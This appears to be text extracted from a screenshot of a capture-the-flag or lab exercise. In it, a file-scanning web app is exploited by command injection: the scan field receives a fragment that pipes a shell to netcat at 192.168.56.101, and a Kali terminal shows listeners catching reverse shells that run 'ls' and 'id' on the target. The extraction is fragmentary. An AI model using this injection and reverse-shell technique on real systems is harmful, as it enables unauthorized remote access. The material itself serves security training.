 Try scanning some of these files with our scanner!
total 4756
-rwxr-xr-x 1 scanner scanner 1113504 Oct 21 20
-rwxr-xr-x 1 scanner scanner 34888 Oct 21 20
-rwxr-xr-x 1 scanner scanner 35064 Oct 21 20
-rw-rw-r-- 1 scanner scanner 68 Oct 21 20
-rw-rw-r-- 1 scanner scanner 5 Oct 21 20
-rwxr-xr-x 1 scanner scanner 35312 Oct 21 20 netcat
-rwxr-xr-x 1 scanner scanner 3633560 Oct 21 20 python
/bash | nc 192.168.56.101 5555 Scan!
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.
103] 37020
ls
id
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.
103] 47462
app.py
database.sql
samples
templates
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner
)